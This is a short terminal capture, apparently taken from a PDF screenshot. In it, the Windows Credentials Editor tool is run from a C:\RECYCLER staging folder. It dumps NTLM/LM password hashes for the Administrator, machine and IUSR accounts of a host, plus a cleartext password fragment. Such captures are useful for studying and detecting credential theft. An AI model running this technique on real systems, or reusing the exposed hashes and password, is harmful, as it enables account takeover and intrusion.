 C:\>cd re*
C:\RECYCLER>wce
WCE v1.41beta (Windows Credentials Editor) - (c) 2010-2013 Amplia Security - by
Hernan Ochoa (hernan@ampliasecurity.com)
Use -h for help.
Administrator:SLY-121:97E764F3D5573A8369088FDEBB4538E6:BB9DFC8464E5ABE4A1F5110CC
661B3F7
SLY-121$:WORKGROUP:AAD3B435B51404EEAAD3B435B51404EE:31D6CFE0D16AE931B73C59D7E0C0
89C0
IUSR_SLY-121:SLY-121:74972C8C5AD299C4B3474A62936CEE21:64A6A731E831E458DF86A228A2
498073
C:\RECYCLER>wce -w
WCE v1.41beta (Windows Credentials Editor) - (c) 2010-2013 Amplia Security - by
Hernan Ochoa (hernan@ampliasecurity.com)
Use -h for help.
Administrator\SLY-121:
SLY-121$\WORKGROUP:
IUSR_SLY-121\SLY-121:5|&Yv
C:\RECYCLER>_